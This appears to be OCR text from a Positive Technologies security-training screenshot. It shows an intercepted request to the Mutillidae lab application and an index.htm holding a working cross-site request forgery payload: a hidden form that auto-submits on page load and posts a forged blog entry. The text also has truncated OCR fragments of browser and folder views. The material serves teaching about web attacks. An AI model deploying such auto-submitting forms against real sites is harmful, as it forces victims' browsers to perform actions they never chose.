 POSITIVE TECHNOLOGIES WWW.PTSECURITY.RU EMAIL: PT@PTSECURITY.RU TEL.: +7 (495) 744 01 44
Окно перехвата
http://mu/mutillidae/index.php?page=add-to-your-blog.php
Имя заголовка запроса Значение
Host mu
User-Agent Mozilla/5.0 (Windows NT 5.2; rv:
Accept text/html,application/xhtml+xml,
Accept-Language ru-RU,ru;q=0.8,en-US;q=0.5,er
Accept-Encoding gzip, deflate
Referer http://mu/mutillidae/index.php?p
Cookie showhints=0; username=admin;
Имя Post параметра Значение
csrf-token
blog_entry qwerty123
add-to-your-blog-php-submit-but... Save+Blog+Entry
index.htm - Notepad
File Edit Format View Help
<html>
<body onload="document.createElement('form').submit.call(document.getElementById('evil'))">
<form id="evil" action="http://mu/mutillidae/index.php?page=add-to-your-blog.php"
method="post" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="csrf-token" value=""/>
<input type="hidden" name="blog_entry" value="I made you post this!"/>
<input type="hidden" name="add-to-your-blog-php-submit-button"
value="Save+Blog+Entry"/>
</form>
Welcome!!!!!!
</body>
</html>
Computer Local Disk (C:) inetpub wwwroot
Open Print New folder
rites
sktop
wnloads
cent Places
ries
cuments
My Documents
Name
aspnet_client
rfc
default123.htm
iisstart.htm
index.htm
useful.htm
welcome.png